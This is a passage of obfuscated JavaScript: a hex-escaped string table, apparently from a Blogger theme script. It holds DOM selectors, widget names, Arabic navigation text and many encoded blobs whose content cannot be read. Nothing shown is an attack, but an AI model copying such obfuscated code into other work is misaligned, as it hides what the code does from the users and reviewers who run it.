F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x6C\x65\x6E\x67\x74\x68","\x25","\x73\x6C\x69\x63\x65","\x30\x30","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x74\x55\x79\x68\x61\x47","\x6B\x70\x53\x48\x44\x69","\x43\x6C\x65\x47\x73\x67","\x66\x63\x4B\x50\x50\x6E\x55\x3D","\x64\x63\x4F\x34\x77\x6F\x39\x6C","\x30\x78\x30","\x31\x62\x43\x68","\x30\x78\x31","\x45\x4A\x51\x29","\x30\x78\x32","\x42\x5A\x58\x72","\x30\x78\x33","\x25\x31\x5A\x43","\x30\x78\x34","\x49\x25\x75\x66","\x77\x71\x77\x50\x4A\x73\x4B\x32\x77\x71\x76\x44\x70\x51\x3D\x3D","\x30\x78\x35","\x36\x70\x43\x5D","\x30\x78\x36","\x30\x78\x37","\x4A\x5A\x34\x6A","\x30\x78\x38","\x59\x77\x43\x23","\x30\x78\x39","\x30\x78\x61","\x4F\x76\x42\x63","\x30\x78\x62","\x6D\x6F\x38\x43","\x30\x78\x63","\x30\x78\x64","\x5B\x78\x42\x65","\x30\x78\x65","\x30\x78\x66","\x44\x6D\x32\x47","\x30\x78\x31\x30","\x30\x78\x31\x31","\x30\x78\x31\x32","\x2A\x40\x53\x2A","\x30\x78\x31\x33","\x30\x78\x31\x34","\x30\x78\x31\x35","\x45\x6C\x6C\x62\x57\x46\x51\x37\x77\x35\x30\x33\x52\x6B\x35\x6D\x4D\x4D\x4F\x63\x77\x36\x41\x61","\x64\x32\x4D\x6C","\x30\x78\x31\x36","\x51\x5A\x31\x39","\x30\x78\x31\x37","\x43\x51\x6A\x6A","\x30\x78\x31\x38","\x30\x78\x31\x39","\x30\x78\x31\x61","\x46\x39\x7A\x4D","\x30\x78\x31\x62","\x41\x6B\x76\x44\x6D\x32\x6B\x3D","\x49\x4D\x4B\x42\x4E\x6E\x76\x44\x6B\x63\x4B\x6D\x66\x46\x52\x48\x77\x72\x62\x44\x6F\x63\x4B\x5A\x77\x6F\x30\x4D\x43\x56\x2F\x44\x71\x51\x39\x65\x77\x35\x6E\x43\x6C\x63\x4B\x74\x77\x70\x2F\x44\x6E\x52\x52\x2F\x77\x6F\x49\x6E\x77\x34\x56\x34\x59\x68\x50\x44\x6C\x73\x4F\x7A\x77\x35\x4E\x44\x49\x63\x4F\x4B\x41\x73\x4F\x6F\x65\x38\x4F\x4C\x77\x35\x67\x33\x43\x38\x4F\x32\x77\x35\x58\x44\x6A\x6A\x35\x65\x77\x36\x6C\x36\x63\x38\x4B\x31\x77\x36\x41\x71\x77\x71\x67\x46\x77\x37\x66\x43\x6F\x4D\x4B\x37\x77\x71\x51\x73\x77\x70\x48\x43\x68\x4D\x4B\x4C\x77\x70\x44\x43\x76\x6D\x51\x47\x77\x70\x48\x44\x71\x6E\x55\x3D","\x77\x71\x63\x72\x77\x34\x44\x44\x73\x42\x37\x43\x68\x38\x4F\x71\x77\x71\x4C\x44\x72\x4D\x4B\x36\x4A\x6C\x73\x3D","\x30\x78\x31\x63","\x59\x28\x4E\x79","\x30\x78\x31\x64","\x21\x6E\x26\x5E","\x30\x78\x31\x65","\x69\x6F\x7A\x48","\x30\x78\x31\x66","\x4D\x49\x33\x36","\x30\x78\x32\x30","\x71\x50\x35\x4D","\x30\x78\x32\x31","\x76\x6A\x39\x58","\x77\x72\x4C\x44\x70\x6D\x2F\x44\x68\x41\x3D\x3D","\x30\x78\x32\x32","\x4F\x4F\x47\x31","\x30\x78\x32\x33","\x73\x6D\x34\x75","\x30\x78\x32\x34","\x47\x23\x5D\x42","\x30\x78\x32\x35","\x41\x53\x41\x61\x77\x34\x62\x43\x76\x30\x55\x3D","\x30\x78\x32\x36","\x4E\x21\x32\x69","\x30\x78\x32\x37","\x44\x55\x76\x44\x6F\x4D\x4B\x51\x77\x37\x7A\x43\x6E\x6A\x68\x4F\x77\x35\x38\x61\x43\x41\x3D\x3D","\x30\x78\x32\x38","\x4A\x70\x53\x29","\x30\x78\x32\x39","\x4C\x72\x6F\x6F","\x30\x78\x32\x61","\x41\x58\x77\x65\x77\x70\x7A\x43\x73\x63\x4F\x59","\x42\x38\x4F\x57\x47\x47\x48\x43\x69\x31\x38\x6C","\x5A\x33\x38\x39\x4A\x41\x34\x3D","\x77\x36\x68\x68\x50\x79\x6A\x43\x70\x4D\x4B\x33","\x30\x78\x32\x62","\x4A\x62\x45\x46","\x49\x33\x67\x6E\x52\x63\x4B\x62\x65\x77\x3D\x3D","\x30\x78\x32\x63","\x30\x78\x32\x64","\x76\x4C\x56\x5A","\x30\x78\x32\x65","\x30\x78\x32\x66","\x30\x78\x33\x30","\x30\x78\x33\x31","\x77\x37\x5A\x52\x55\x77\x2F\x44\x68\x31\x46\x4F","\x47\x53\x41\x5A\x77\x35\x48\x43\x70\x30\x78\x7A\x77\x35\x33\x43\x69\x4D\x4B\x4A\x54\x73\x4F\x53\x5A\x38\x4F\x34\x64\x41\x3D\x3D","\x30\x78\x33\x32","\x4C\x6C\x35\x6D","\x30\x78\x33\x33","\x5B\x5A\x66\x4C","\x30\x78\x33\x34","\x5E\x6F\x6A\x47","\x30\x78\x33\x35","\x77\x37\x34\x66\x65\x51\x54\x43\x71\x69\x77\x3D","\x30\x78\x33\x36","\x73\x50\x6C\x24","\x30\x78\x33\x37","\x42\x23\x52\x64","\x30\x78\x33\x38","\x30\x78\x33\x39","\x30\x78\x33\x61","\x30\x78\x33\x62","\x30\x78\x33\x63","\x4A\x47\x6B\x7A\x52\x63\x4B\x36\x61\x73\x4B\x55\x53\x63\x4B\x57\x4F\x38\x4F\x76\x77\x37\x45\x3D","\x30\x78\x33\x64","\x4D\x71\x65\x34","\x30\x78\x33\x65","\x77\x35\x4A\x46\x77\x71\x4C\x43\x6C\x31\x4D\x63\x77\x35\x72\x43\x68\x47\x44\x44\x72\x56\x58\x43\x74\x31\x78\x62\x77\x71\x67\x35\x52\x73\x4B\x6C\x58\x4D\x4B\x33\x77\x70\x41\x30\x77\x36\x70\x6A\x52\x78\x7A\x43\x6C\x44\x37\x44\x70\x4D\x4B\x61\x77\x36\x30\x56","\x77\x6F\x72\x43\x68\x7A\x4C\x44\x6C\x63\x4B\x6A\x77\x6F\x45\x52\x77\x35\x46\x4E\x77\x6F\x41\x47\x77\x72\x6A\x44\x6E\x56\x72\x43\x70\x4D\x4B\x74","\x30\x78\x33\x66","\x30\x78\x34\x30","\x64\x23\x52\x4D","\x30\x78\x34\x31","\x30\x78\x34\x32","\x30\x78\x34\x33","\x30\x78\x34\x34","\x6B\x53\x30\x55","\x32\x72\x6E\x62\x6C\x74\x6D\x49\x32\x71\x2F\x5A\x72\x74\x71\x53\x32\x49\x2F\x44\x67\x4E\x71\x4E\x32\x59\x48\x62\x76\x39\x69\x46\x32\x5A\x4C\x5A\x6F\x41\x3D\x3D","\x32\x72\x33\x62\x6C\x4E\x69\x6E\x77\x34\x66\x5A\x73\x74\x75\x75\x32\x4A\x48\x61\x70\x39\x71\x46\x4A\x64\x75\x75\x32\x49\x7A\x5A\x69\x77\x4C\x5A\x76\x39\x75\x54\x32\x4B\x50\x59\x6F\x39\x6D\x6E","\x66\x38\x4F\x66\x41\x32\x67\x3D","\x30\x78\x34\x35","\x30\x78\x34\x36","\x30\x78\x34\x37","\x30\x78\x34\x38","\x30\x78\x34\x39","\x30\x78\x34\x61","\x30\x78\x34\x62","\x30\x78\x34\x63","\x24\x23\x6A\x35","\x30\x78\x34\x64","\x30\x78\x34\x65","\x30\x78\x34\x66","\x5A\x64\x40\x4D","\x30\x78\x35\x30","\x46\x6A\x72\x44\x6C\x73\x4B\x75\x49\x63\x4B\x70\x54\x53\x73\x4E\x77\x72\x35\x38\x77\x36\x76\x43\x75\x77\x3D\x3D","\x30\x78\x35\x31","\x30\x78\x35\x32","\x45\x54\x66\x43\x6C\x68\x76\x43\x75\x6B\x56\x7A\x57\x4D\x4B\x49\x41\x73\x4F\x79\x63\x31\x33\x43\x75\x6D\x58\x43\x6C\x78\x62\x43\x76\x4D\x4F\x76\x77\x70\x67\x3D","\x64\x53\x72\x44\x70\x38\x4F\x69","\x30\x78\x35\x33","\x30\x78\x35\x34","\x30\x78\x35\x35","\x30\x78\x35\x36","\x30\x78\x35\x37","\x30\x78\x35\x38","\x30\x78\x35\x39","\x61\x30\x39\x73","\x30\x78\x35\x61","\x45\x42\x6A\x43\x6E\x56\x49\x3D","\x30\x78\x35\x62","\x77\x37\x72\x44\x73\x32\x58\x44\x6B\x32\x2F\x44\x73\x4D\x4F\x48\x77\x6F\x7A\x44\x76\x67\x2F\x43\x6A\x63\x4F\x6C\x77\x72\x41\x3D","\x30\x78\x35\x63","\x30\x78\x35\x64","\x30\x78\x35\x65","\x52\x55\x44\x44\x68\x63\x4B\x4A\x77\x71\x76\x43\x6D\x43\x5A\x73\x77\x34\x30\x61\x55\x45\x6A\x43\x6D\x38\x4F\x45\x77\x70\x52\x4B\x62\x6B\x67\x6E\x77\x34\x50\x43\x69\x54\x38\x35\x4D\x48\x63\x38\x57\x48\x38\x30\x55\x44\x64\x30\x5A\x41\x3D\x3D","\x48\x32\x72\x44\x69\x73\x4B\x76\x4E\x73\x4B\x30\x52\x41\x3D\x3D","\x30\x78\x35\x66","\x30\x78\x36\x30","\x30\x78\x36\x31","\x30\x78\x36\x32","\x57\x35\x65\x73","\x30\x78\x36\x33","\x30\x78\x36\x34","\x30\x78\x36\x35","\x30\x78\x36\x36","\x30\x78\x36\x37","\x30\x78\x36\x38","\x30\x78\x36\x39","\x30\x78\x36\x61","\x52\x39\x42\x4D","\x4F\x73\x4F\x6D\x42\x73\x4F\x77","\x30\x78\x36\x62","\x43\x6A\x42\x63","\x30\x78\x36\x63","\x30\x78\x36\x64","\x30\x78\x36\x65","\x30\x78\x36\x66","\x30\x78\x37\x30","\x30\x78\x37\x31","\x76\x33\x41\x34","\x30\x78\x37\x32","\x63\x4E\x5A\x44","\x30\x78\x37\x33","\x30\x78\x37\x34","\x30\x78\x37\x35","\x30\x78\x37\x36","\x30\x78\x37\x37","\x30\x78\x37\x38","\x41\x7A\x4C\x43\x6C\x55\x6A\x43\x70\x77\x77\x73\x45\x4D\x4B\x6F\x43\x63\x4B\x39\x61\x68\x33\x43\x6B\x44\x72\x43\x6E\x77\x72\x44\x71\x63\x4B\x69\x77\x35\x41\x34\x63\x67\x66\x43\x6A\x58\x77\x66\x48\x4D\x4F\x6B\x41\x31\x33\x44\x71\x31\x48\x43\x76\x41\x44\x44\x6F\x63\x4F\x6F\x51\x32\x42\x31\x63\x77\x3D\x3D","\x30\x78\x37\x39","\x30\x78\x37\x61","\x30\x78\x37\x62","\x30\x78\x37\x63","\x30\x78\x37\x64","\x4C\x5D\x43\x36","\x30\x78\x37\x65","\x30\x78\x37\x66","\x30\x78\x38\x30","\x30\x78\x38\x31","\x30\x78\x38\x32","\x30\x78\x38\x33","\x30\x78\x38\x34","\x30\x78\x38\x35","\x30\x78\x38\x36","\x30\x78\x38\x37","\x30\x78\x38\x38","\x30\x78\x38\x39","\x30\x78\x38\x61","\x30\x78\x38\x62","\x4B\x59\x42\x2A","\x30\x78\x38\x63","\x55\x73\x4F\x58\x4A\x44\x38\x3D","\x30\x78\x38\x64","\x30\x78\x38\x65","\x4F\x69\x76\x43\x6D\x7A\x6A\x44\x6C\x6A\x4A\x30\x77\x37\x4D\x3D","\x30\x78\x38\x66","\x57\x44\x65\x41","\x30\x78\x39\x30","\x30\x78\x39\x31","\x30\x78\x39\x32","\x30\x78\x39\x33","\x30\x78\x39\x34","\x30\x78\x39\x35","\x77\x37\x77\x47\x49\x63\x4F\x76\x77\x36\x50\x44\x72\x4D\x4F\x72\x77\x70\x42\x31\x42\x63\x4B\x71\x77\x71\x66\x44\x72\x41\x3D\x3D","\x30\x78\x39\x36","\x30\x78\x39\x37","\x30\x78\x39\x38","\x64\x4D\x4B\x58\x4F\x6D\x73\x3D","\x77\x72\x42\x57\x77\x70\x30\x48\x77\x71\x73\x78\x4E\x44\x50\x43\x6A\x32\x6A\x44\x6E\x79\x31\x51\x77\x35\x6E\x43\x6C\x63\x4F\x68\x66\x56\x77\x56\x77\x6F\x37\x43\x72\x54\x51\x6F","\x30\x78\x39\x39","\x30\x78\x39\x61","\x30\x78\x39\x62","\x30\x78\x39\x63","\x30\x78\x39\x64","\x46\x69\x33\x43\x6D\x53\x51\x3D","\x30\x78\x39\x65","\x30\x78\x39\x66","\x30\x78\x61\x30","\x77\x37\x63\x59\x5A\x77\x45\x3D","\x30\x78\x61\x31","\x30\x78\x61\x32","\x30\x78\x61\x33","\x30\x78\x61\x34","\x30\x78\x61\x35","\x66\x63\x4B\x42\x4F\x30\x37\x43\x6E\x63\x4B\x6B\x59\x30\x59\x3D","\x30\x78\x61\x36","\x30\x78\x61\x37","\x30\x78\x61\x38","\x30\x78\x61\x39","\x30\x78\x61\x61","\x30\x78\x61\x62","\x30\x78\x61\x63","\x30\x78\x61\x64","\x30\x78\x61\x65","\x30\x78\x61\x66","\x30\x78\x62\x30","\x30\x78\x62\x31","\x30\x78\x62\x32","\x30\x78\x62\x33","\x30\x78\x62\x34","\x30\x78\x62\x35","\x77\x34\x37\x43\x73\x43\x50\x44\x73\x38\x4B\x71\x77\x6F\x6F\x49\x77\x70\x51\x4E\x77\x72\x63\x55\x77\x6F\x6A\x44\x6B\x58\x33\x43\x6F\x4D\x4B\x6D\x66\x78\x5A\x35\x77\x71\x73\x3D","\x30\x78\x62\x36","\x30\x78\x62\x37","\x30\x78\x62\x38","\x30\x78\x62\x39","\x30\x78\x62\x61","\x77\x36\x7A\x44\x73\x32\x50\x43\x67\x7A\x66\x43\x74\x77\x3D\x3D","\x30\x78\x62\x62","\x30\x78\x62\x63","\x30\x78\x62\x64","\x77\x71\x44\x44\x70\x6E\x4C\x44\x6C\x44\x54\x43\x75\x73\x4B\x49\x77\x6F\x37\x44\x74\x68\x48\x43\x69\x38\x4F\x6C\x77\x71\x70\x6E\x55\x41\x3D\x3D","\x30\x78\x62\x65","\x30\x78\x62\x66","\x30\x78\x63\x30","\x51\x38\x4F\x30\x77\x35\x63\x2B\x46\x30\x64\x70\x54\x4D\x4B\x74\x41\x52\x63\x3D","\x30\x78\x63\x31","\x30\x78\x63\x32","\x30\x78\x63\x33","\x77\x71\x76\x43\x6C\x4D\x4B\x6E\x77\x70\x54\x43\x67\x4D\x4F\x73\x59\x4D\x4B\x62\x45\x73\x4B\x4F\x43\x38\x4F\x33\x77\x35\x66\x44\x70\x30\x42\x51\x54\x55\x6E\x44\x68\x53\x4E\x59\x77\x37\x58\x43\x6D\x63\x4F\x6E\x77\x72\x48\x43\x75\x63\x4F\x72\x43\x38\x4B\x39\x77\x37\x76\x44\x71\x38\x4B\x64\x77\x70\x30\x7A","\x30\x78\x63\x34","\x61\x38\x4F\x30\x45\x77\x41\x3D","\x4A\x73\x4B\x67\x4C\x7A\x63\x3D","\x30\x78\x63\x35","\x77\x70\x7A\x43\x75\x42\x66\x43\x6B\x31\x45\x45\x64\x38\x4B\x2B","\x30\x78\x63\x36","\x30\x78\x63\x37","\x30\x78\x63\x38","\x30\x78\x63\x39","\x30\x78\x63\x61","\x30\x78\x63\x62","\x30\x78\x63\x63","\x30\x78\x63\x64","\x30\x78\x63\x65","\x30\x78\x63\x66","\x30\x78\x64\x30","\x30\x78\x64\x31","\x30\x78\x64\x32","\x30\x78\x64\x33","\x30\x78\x64\x34","\x30\x78\x64\x35","\x30\x78\x64\x36","\x77\x71\x7A\x44\x68\x63\x4B\x38\x77\x37\x55\x6E\x47\x78\x4C\x43\x6C\x73\x4F\x64","\x30\x78\x64\x37","\x52\x4D\x4F\x74\x77\x34\x6B\x2F","\x63\x4D\x4F\x51\x44\x4D\x4F\x6B\x77\x36\x72\x43\x6D\x77\x48\x44\x74\x63\x4B\x69\x59\x6D\x55\x31","\x30\x78\x64\x38","\x77\x6F\x62\x43\x6B\x31\x58\x43\x75\x51\x3D\x3D","\x30\x78\x64\x39","\x30\x78\x64\x61","\x77\x72\x4C\x44\x74\x45\x74\x48","\x30\x78\x64\x62","\x30\x78\x64\x63","\x30\x78\x64\x64","\x30\x78\x64\x65","\x30\x78\x64\x66","\x30\x78\x65\x30","\x59\x73\x4B\x65\x42\x73\x4F\x61\x77\x37\x4D\x49\x5A\x73\x4F\x2F\x77\x34\x76\x44\x67\x41\x3D\x3D","\x30\x78\x65\x31","\x30\x78\x65\x32","\x30\x78\x65\x33","\x30\x78\x65\x34","\x30\x78\x65\x35","\x30\x78\x65\x36","\x30\x78\x65\x37","\x47\x63\x4F\x72\x48\x52\x37\x43\x6B\x63\x4F\x71\x77\x34\x5A\x42","\x4D\x4D\x4F\x4E\x77\x6F\x56\x79\x77\x72\x6C\x39\x54\x38\x4B\x45\x49\x42\x62\x44\x69\x4D\x4B\x77\x77\x36\x56\x66\x77\x36\x48\x44\x73\x77\x3D\x3D","\x30\x78\x65\x38","\x30\x78\x65\x39","\x30\x78\x65\x61","\x30\x78\x65\x62","\x30\x78\x65\x63","\x30\x78\x65\x64","\x30\x78\x65\x65","\x30\x78\x65\x66","\x30\x78\x66\x30","\x30\x78\x66\x31","\x30\x78\x66\x32","\x30\x78\x66\x33","\x30\x78\x66\x34","\x30\x78\x66\x35","\x41\x4B\x63\x68","\x30\x78\x66\x36","\x30\x78\x66\x37","\x30\x78\x66\x38","\x30\x78\x66\x39","\x30\x78\x66\x61","\x30\x78\x66\x62","\x30\x78\x66\x63","\x30\x78\x66\x64","\x30\x78\x66\x65","\x30\x78\x66\x66","\x30\x78\x31\x30\x30","\x30\x78\x31\x30\x31","\x30\x78\x31\x30\x32","\x30\x78\x31\x30\x33","\x30\x78\x31\x30\x34","\x30\x78\x31\x30\x35","\x30\x78\x31\x30\x36","\x77\x6F\x4A\x4A\x77\x36\x7A\x43\x6B\x30\x73\x56","\x61\x43\x30\x4F\x43\x69\x4C\x44\x70\x67\x3D\x3D","\x30\x78\x31\x30\x37","\x30\x78\x31\x30\x38","\x30\x78\x31\x30\x39","\x30\x78\x31\x30\x61","\x30\x78\x31\x30\x62","\x30\x78\x31\x30\x63","\x30\x78\x31\x30\x64","\x30\x78\x31\x30\x65","\x30\x78\x31\x30\x66","\x30\x78\x31\x31\x30","\x30\x78\x31\x31\x31","\x30\x78\x31\x31\x32","\x30\x78\x31\x31\x33","\x30\x78\x31\x31\x34","\x30\x78\x31\x31\x35","\x30\x78\x31\x31\x36","\x30\x78\x31\x31\x37","\x30\x78\x31\x31\x38","\x30\x78\x31\x31\x39","\x30\x78\x31\x31\x61","\x30\x78\x31\x31\x62","\x30\x78\x31\x31\x63","\x30\x78\x31\x31\x64","\x69","\x30\x78\x31\x31\x65","\x30\x78\x31\x31\x66","\x50\x71\x70\x21","\x30\x78\x31\x32\x30","\x26\x49\x67\x6D","\x67\x6E\x6A\x51","\x30\x78\x31\x32\x31","\x30\x78\x31\x32\x32","\x30","\x30\x78\x31\x32\x33","\x30\x78\x31\x32\x34","\x30\x78\x31\x32\x35","\x30\x78\x31\x32\x36","\x30\x78\x31\x32\x37","\x30\x78\x31\x32\x38","\x30\x78\x31\x32\x39","\x5F","\x30\x78\x31\x32\x61","\x41\x64\x23\x5E","\x30\x78\x31\x32\x62","\x61","\x30\x78\x31\x32\x63","\x49\x6F\x78\x36","\x30\x78\x31\x32\x64","\x22\x3E","\x30\x78\x31\x32\x65","\x30\x78\x31\x32\x66","\x30\x78\x31\x33\x30","\x30\x78\x31\x33\x31","\x4D\x47\x5A\x31","\x30\x78\x31\x33\x32","\x30\x78\x31\x33\x33","\x30\x78\x31\x33\x34","\x30\x78\x31\x33\x35","\x30\x78\x31\x33\x36","\x30\x78\x31\x33\x37","\x30\x78\x31\x33\x38","\x30\x78\x31\x33\x39","\x30\x78\x31\x33\x61","\x30\x78\x31\x33\x62","\x30\x78\x31\x33\x63","\x30\x78\x31\x33\x64","\x30\x78\x31\x33\x65","\x30\x78\x31\x33\x66","\x30\x78\x31\x34\x30","\x30\x78\x31\x34\x31","\x30\x78\x31\x34\x32","\x30\x78\x31\x34\x33","\x30\x78\x31\x34\x34","\x30\x78\x31\x34\x35","\x30\x78\x31\x34\x36","\x30\x78\x31\x34\x37","\x30\x78\x31\x34\x38","\x30\x78\x31\x34\x39","\x30\x78\x31\x34\x61","\x30\x78\x31\x34\x62","\x23\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x31\x30\x31\x20\x6C\x69\x20\x75\x6C","\x30\x78\x31\x34\x63","\x30\x78\x31\x34\x64","\x30\x78\x31\x34\x65","\x30\x78\x31\x34\x66","\x35\x72\x51\x54","\x30\x78\x31\x35\x30","\x30\x78\x31\x35\x31","\x30\x78\x31\x35\x32","\x30\x78\x31\x35\x33","\x30\x78\x31\x35\x34","\x30\x78\x31\x35\x35","\x30\x78\x31\x35\x36","\x30\x78\x31\x35\x37","\x30\x78\x31\x35\x38","\x30\x78\x31\x35\x39","\x69\x39\x53\x6D","\x30\x78\x31\x35\x61","\x30\x78\x31\x35\x62","\x30\x78\x31\x35\x63","\x30\x78\x31\x35\x64","\x30\x78\x31\x35\x65","\x30\x78\x31\x35\x66","\x30\x78\x31\x36\x30","\x63\x75\x75\x48","\x30\x78\x31\x36\x31","\x30\x78\x31\x36\x32","\x30\x78\x31\x36\x33","\x30\x78\x31\x36\x34","\x30\x78\x31\x36\x35","\x30\x78\x31\x36\x36","\x30\x78\x31\x36\x37","\x30\x78\x31\x36\x38","\x65\x61\x63\x68","\x30\x78\x31\x36\x39","\x30\x78\x31\x36\x61","\x30\x78\x31\x36\x62","\x30\x78\x31\x36\x63","\x30\x78\x31\x36\x64","\x30\x78\x31\x36\x65","\x30\x78\x31\x36\x66","\x56\x49\x48\x6A","\x30\x78\x31\x37\x30","\x30\x78\x31\x37\x31","\x30\x78\x31\x37\x32","\x30\x78\x31\x37\x33","\x30\x78\x31\x37\x34","\x30\x78\x31\x37\x35","\x30\x78\x31\x37\x36","\x30\x78\x31\x37\x37","\x55\x72\x56\x39","\x30\x78\x31\x37\x38","\x30\x78\x31\x37\x39","\x30\x78\x31\x37\x61","\x30\x78\x31\x37\x62","\x21\x24\x5D\x36","\x30\x78\x31\x37\x63","\x30\x78\x31\x37\x64","\x30\x78\x31\x37\x65","\x30\x78\x31\x37\x66","\x30\x78\x31\x38\x30","\x30\x78\x31\x38\x31","\x24\x74","\x30\x78\x31\x38\x32","\x30\x78\x31\x38\x33","\x30\x78\x31\x38\x34","\x30\x78\x31\x38\x35","\x30\x78\x31\x38\x36","\x30\x78\x31\x38\x37","\x30\x78\x31\x38\x38","\x73\x72\x63","\x30\x78\x31\x38\x39","\x30\x78\x31\x38\x61","\x30\x78\x31\x38\x62","\x30\x78\x31\x38\x63","\x30\x78\x31\x38\x64","\x30\x78\x31\x38\x65","\x30\x78\x31\x38\x66","\x30\x78\x31\x39\x30","\x30\x78\x31\x39\x31","\x30\x78\x31\x39\x32","\x30\x78\x31\x39\x33","\x30\x78\x31\x39\x34","\x30\x78\x31\x39\x35","\x30\x78\x31\x39\x36","\x30\x78\x31\x39\x37","\x30\x78\x31\x39\x38","\x30\x78\x31\x39\x39","\x30\x78\x31\x39\x61","\x29\x30\x70\x71","\x30\x78\x31\x39\x62","\x30\x78\x31\x39\x63","\x30\x78\x31\x39\x64","\x75\x6C\x2E\x4D\x42\x53\x54\x55\x4C\x20\x6C\x69\x20\x61","\x30\x78\x31\x39\x65","\x30\x78\x31\x39\x66","\x30\x78\x31\x61\x30","\x30\x78\x31\x61\x31","\x30\x78\x31\x61\x32","\x30\x78\x31\x61\x33","\x30\x78\x31\x61\x34","\x74\x68\x65\x69\x61\x53\x74\x69\x63\x6B\x79\x53\x69\x64\x65\x62\x61\x72","\x30\x78\x31\x61\x35","\x30\x78\x31\x61\x36","\x30\x78\x31\x61\x37","\x30\x78\x31\x61\x38","\x30\x78\x31\x61\x39","\x30\x78\x31\x61\x61","\x30\x78\x31\x61\x62","\x30\x78\x31\x61\x63","\x30\x78\x31\x61\x64","\x30\x78\x31\x61\x65","\x30\x78\x31\x61\x66","\x30\x78\x31\x62\x30","\x30\x78\x31\x62\x31","\x78\x65\x5E\x66","\x30\x78\x31\x62\x32","\x30\x78\x31\x62\x33","\x30\x78\x31\x62\x34","\x30\x78\x31\x62\x35","\x30\x78\x31\x62\x36","\x30\x78\x31\x62\x37","\x30\x78\x31\x62\x38","\x30\x78\x31\x62\x39","\x30\x78\x31\x62\x61","\x30\x78\x31\x62\x62","\x30\x78\x31\x62\x63","\x30\x78\x31\x62\x64","\x23\x4D\x42\x43\x6F\x6E\x74\x61\x63\x74","\x30\x78\x31\x62\x65","\x30\x78\x31\x62\x66","\x30\x78\x31\x63\x30","\x30\x78\x31\x63\x31","\x30\x78\x31\x63\x32","\x30\x78\x31\x63\x33","\x30\x78\x31\x63\x34","\x30\x78\x31\x63\x35","\x30\x78\x31\x63\x36","\x30\x78\x31\x63\x37","\x30\x78\x31\x63\x38","\x30\x78\x31\x63\x39","\x30\x78\x31\x63\x61","\x29","\x68\x32","\x30\x78\x31\x63\x62","\x30\x78\x31\x63\x63","\x30\x78\x31\x63\x64","\x30\x78\x31\x63\x65","\x30\x78\x31\x63\x66","\x30\x78\x31\x64\x30","\x30\x78\x31\x64\x31","\x30\x78\x31\x64\x32","\x30\x78\x31\x64\x33","\x30\x78\x31\x64\x34","\x30\x78\x31\x64\x35","\x30\x78\x31\x64\x36","\x5B","\x30\x78\x31\x64\x37","\x30\x78\x31\x64\x38","\x5D","\x30\x78\x31\x64\x39","\x30\x78\x31\x64\x61","\x30\x78\x31\x64\x62","\x30\x78\x31\x64\x63","\x30\x78\x31\x64\x64","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x30\x78\x31\x64\x65","\x30\x78\x31\x64\x66","\x30\x78\x31\x65\x30","\x30\x78\x31\x65\x31","\x30\x78\x31\x65\x32","\x30\x78\x31\x65\x33","\x47\x45\x54","\x30\x78\x31\x65\x34","\x30\x78\x31\x65\x35","\x30\x78\x31\x65\x36","\x30\x78\x31\x65\x37","\x30\x78\x31\x65\x38","\x30\x78\x31\x65\x39","\x30\x78\x31\x65\x61","\x30\x78\x31\x65\x62","\x30\x78\x31\x65\x63","\x30\x78\x31\x65\x64","\x30\x78\x31\x65\x65","\x30\x78\x31\x65\x66","\x30\x78\x31\x66\x30","\x30\x78\x31\x66\x31","\x30\x78\x31\x66\x32","\x79\x69\x39\x6C","\x30\x78\x31\x66\x33","\x30\x78\x31\x66\x34","\x30\x78\x31\x66\x35","\x30\x78\x31\x66\x36","\x30\x78\x31\x66\x37","\x30\x78\x31\x66\x38","\x20","\x30\x78\x31\x66\x39","\x30\x78\x31\x66\x61","\x30\x78\x31\x66\x62","\x30\x78\x31\x66\x63","\x30\x78\x31\x66\x64","\x30\x78\x31\x66\x65","\x30\x78\x31\x66\x66","\x30\x78\x32\x30\x30","\x30\x78\x32\x30\x31","\x30\x78\x32\x30\x32","\x30\x78\x32\x30\x33","\x30\x78\x32\x30\x34","\x30\x78\x32\x30\x35","\x30\x78\x32\x30\x36","\x30\x78\x32\x30\x37","\x30\x78\x32\x30\x38","\x27\x3E","\x30\x78\x32\x30\x39","\x30\x78\x32\x30\x61","\x30\x78\x32\x30\x62","\x30\x78\x32\x30\x63","\x30\x78\x32\x30\x64","\x30\x78\x32\x30\x65","\x6A\x73\x6F\x6E","\x30\x78\x32\x30\x66","\x30\x78\x32\x31\x30","\x30\x78\x32\x31\x31","\x30\x78\x32\x31\x32","\x30\x78\x32\x31\x33","\x30\x78\x32\x31\x34","\x30\x78\x32\x31\x35","\x6C\x69","\x30\x78\x32\x31\x36","\x30\x78\x32\x31\x37","\x30\x78\x32\x31\x38","\x30\x78\x32\x31\x39","\x30\x78\x32\x31\x61","\x30\x78\x32\x31\x62","\x30\x78\x32\x31\x63","\x30\x78\x32\x31\x64","\x30\x78\x32\x31\x65","\x30\x78\x32\x31\x66","\x30\x78\x32\x32\x30","\x30\x78\x32\x32\x31","\x30\x78\x32\x32\x32","\x30\x78\x32\x32\x33","\x30\x78\x32\x32\x34","\x30\x78\x32\x32\x35","\x77\x77\x77\x2E\x62\x6C\x6F\x67\x67\x65\x72","\x30\x78\x32\x32\x36","\x30\x78\x32\x32\x37","\x30\x78\x32\x32\x38","\x30\x78\x32\x32\x39","\x30\x78\x32\x32\x61","\x30\x78\x32\x32\x62","\x30\x78\x32\x32\x63","\x30\x78\x32\x32\x64","\x30\x78\x32\x32\x65","\x30\x78\x32\x32\x66","\x30\x78\x32\x33\x30","\x30\x78\x32\x33\x31","\x30\x78\x32\x33\x32","\x30\x78\x32\x33\x33","\x30\x78\x32\x33\x34","\x30\x78\x32\x33\x35","\x30\x78\x32\x33\x36","\x30\x78\x32\x33\x37","\x30\x78\x32\x33\x38","\x30\x78\x32\x33\x39","\x30\x78\x32\x33\x61","\x30\x78\x32\x33\x62","\x30\x78\x32\x33\x63","\x30\x78\x32\x33\x64","\x30\x78\x32\x33\x65","\x30\x78\x32\x33\x66","\x30\x78\x32\x34\x30","\x30\x78\x32\x34\x31","\x30\x78\x32\x34\x32","\x30\x78\x32\x34\x33","\x6F\x77\x6C\x43\x61\x72\x6F\x75\x73\x65\x6C","\x30\x78\x32\x34\x34","\u0627\u0644\u0645\u0648\u0636\u0648\u0639\x20\u0627\u0644\u062A\u0627\u0644\u064A","\x30\x78\x32\x34\x35","\x30\x78\x32\x34\x36","\x30\x78\x32\x34\x37","\x30\x78\x32\x34\x38","\x30\x78\x32\x34\x39","\x30\x78\x32\x34\x61","\